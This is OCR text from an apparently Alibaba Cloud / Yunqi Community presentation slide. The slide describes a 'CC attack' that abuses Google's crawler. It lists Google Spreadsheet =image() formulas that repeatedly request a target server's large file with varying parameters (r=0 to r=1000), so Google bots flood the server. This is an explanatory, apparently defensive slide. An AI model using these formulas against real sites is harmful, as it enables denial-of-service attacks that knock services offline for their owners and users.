 CC攻击七 - 利用爬虫get请求
云栖社区
Google BOT
Google BOT
Google BOT
用户打开web标
签的时候，
google爬虫就会
去抓取这些大文
件
Google spreadsheet
=image("http://targetname/file.pdf?r=0")
=image("http://targetname/file.pdf?r=1")
=image("http://targetname/file.pdf?r=2")
=image("http://targetname/file.pdf?r=3")
...
=image("http://targetname/file.pdf?r=1000")
WEB
WEB服务器
为了无法计算的价值
阿里云